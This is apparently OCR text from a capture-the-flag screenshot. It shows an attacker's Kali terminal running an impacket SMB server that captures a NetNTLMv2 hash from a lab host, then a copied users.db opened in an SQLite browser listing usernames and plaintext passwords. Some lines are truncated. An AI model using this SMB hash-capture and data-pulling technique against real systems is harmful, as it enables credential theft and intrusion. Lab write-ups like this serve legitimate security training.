 └─# ls
┌──(root㉿kali)-[/home/kali/Downloads]
└─# impacket-smbserver share . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278
[*] Callback added for UUID 6BFFD098-A112-3610-9833
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.16,55270)
[*] AUTHENTICATE_MESSAGE (\ddl,SOLARLAB)
[*] User SOLARLAB\ddl authenticated successfully
[*] ddl:::aaaaaaaaaaaaaaaa:e62b8693dc450940e5dfabe3
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(2:share)
^CTraceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/sm
server.start()
~~~~~~~~~~~~^^
File "/usr/lib/python3/dist-packages/impacket/smb
self.__server.serve_forever()
~~~~~~~~~~~~~~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/socketserver.py", line
ready = selector.select(poll_interval)
File "/usr/lib/python3.13/selectors.py", line 398
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
^CTraceback (most recent call last):
File "/usr/lib/python3.13/threading.py", line 154
_thread_shutdown()
KeyboardInterrupt:
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
users.db
┌──(root㉿kali)-[/home/kali/Downloads]
└─#
kali Downloads
Places
DB Browser for SQLite - /home/kali/Downloads/users.db
File Edit View Tools Help
New Database Open Database Write Changes Revert Changes Undo Open Project Save Project Attach Database Close Database
Database Structure Browse Data Edit Pragmas Execute SQL
Table: user Filter in any column
id username password
... Filter Filter
1 1 BlakeB BlakeB
2 2 ClaudiaS ClaudiaS
3 3 AlexanderK ClaudiaS
4 4 blakeb ThisCanB3typedeasily1@
5 5 claudias 007poiuytrewq
6 6 alexanderk HotP!fireguard
1 - 6 of 6 Go to: 1
Edit Database Cell
Mode: Text
1 1
Editing row=1, column=1
Type: Text / Numeric; Size: 1
Remote
Identity Select an identity to
DBHub.io Local
Name
SQL Log Plot DB